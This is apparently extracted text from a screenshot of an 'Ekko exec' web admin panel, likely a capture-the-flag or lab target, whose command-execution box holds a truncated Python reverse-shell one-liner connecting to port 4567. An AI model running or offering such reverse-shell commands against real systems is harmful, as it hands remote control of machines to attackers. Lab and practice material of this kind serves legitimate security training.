 Ekko exec 仪表盘 管理员设置 欢迎, admin 登出
Command Execution
Command execution is only available after the year 2066.
Command
python3 -c 'import os,pty,socket;s=socket.socket();s.connect((" ,4567));[os.dup2(s.fileno(),f)fo
Execute